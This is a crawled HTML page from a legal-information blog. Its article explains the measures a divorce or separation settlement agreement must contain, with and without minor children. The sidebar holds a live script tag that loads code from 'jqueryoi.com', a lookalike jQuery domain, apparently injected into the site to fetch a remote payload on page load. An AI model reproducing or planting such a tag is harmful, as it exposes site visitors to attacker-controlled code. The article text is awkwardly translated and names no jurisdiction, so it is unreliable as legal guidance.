

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/what-is-the-settlement-agreement.html
body_size: 6972
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>What is the Settlement Agreement? &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; What is the Settlement Agreement? Comments Feed" href="https://lawtrack.com/what-is-the-settlement-agreement.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fwhat-is-the-settlement-agreement.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fwhat-is-the-settlement-agreement.html&#038;format=xml" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/1908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://lawtrack.com/what-is-the-settlement-agreement.html" /><link rel='shortlink' href='https://lawtrack.com/?p=1908' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-1908 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-1908" class="post-1908 post type-post status-publish format-standard has-post-thumbnail hentry category-family-law tag-regulatory-agreement-for-childless-marriage tag-regulatory-agreement-for-marriage-with-minor-children tag-settlement-agreement"> <span class="cat-links"><a href="https://lawtrack.com/category/family-law" rel="category tag">Family law</a></span><header class="entry-header"><h1 class="entry-title">What is the Settlement Agreement?</h1><div class="entry-meta"></div></header><div class="entry-content"><p>The <strong>Settlement Agreement</strong> is a document where both spouses agreed in mutual agreement on the economic relations, as well as those that refer to children in cases of separation or divorce.</p><p><a href="https://lawtrack.com/wp-content/uploads/2015/10/settlement-agreement.jpg"><img fetchpriority="high" decoding="async" src="https://lawtrack.com/wp-content/uploads/2015/10/settlement-agreement.jpg" alt="settlement agreement" width="485" height="335" class="aligncenter size-full wp-image-1909" /></a></p><p>Along with the demand should provide the regulatory agreement, and is mandatory when the separation or divorce is requested by both spouses by mutual agreement or by the consent of the other spouse.</p><p><strong>Measures that must contain the Settlement Agreement</strong><br /> The measures set forth in base to either a marriage with minor children or a couple without children.<span id="more-1908"></span></p><p>The Settlement Agreement must contain the following measures:</p><p><strong>Regulatory agreement for Marriage with minor children</strong></p><ul><li>Allocation of the custody of the children.</li><li>Allocation of the use of the home and family trousseau, being in charge of the spouse who has custody of the children.</li><li>Determination of visitation and communications that will enjoy the spouse who does not have custody and visitation of grandchildren with grandparents.</li><li>Contributions to sustain the burdens of marriage and for the maintenance of children in respect of alimony.</li><li>Compensatory pension that one spouse has to satisfy each other by the economic imbalance, because of the separation, divorce and even marriage annulment.</li><li>There are included special measurements that the parents wish.</li></ul><p>The Settlement Agreement must be approved by the court, provided not to the detriment of the children, as denying alimony in which case the judge does not approve.</p><p><strong>Regulatory agreement for childless marriage</strong><br /> In cases of couples who have no children, the Settlement Agreement is simple, just to be on:</p><ul><li>Establish who gets the use of the dwelling.</li><li>Set if you want a spousal support.</li><li>To show the liquidation if it should exist, of anyone society with assets in common.</li></ul></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/who-pays-the-costs-of-community-after-a-divorce.html" rel="prev"><span class="meta-nav">&larr;</span> Who pays the costs of community after a divorce?</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/an-introduction-to-filing-for-child-custody.html" rel="next">An Introduction to Filing for Child Custody <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1908","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>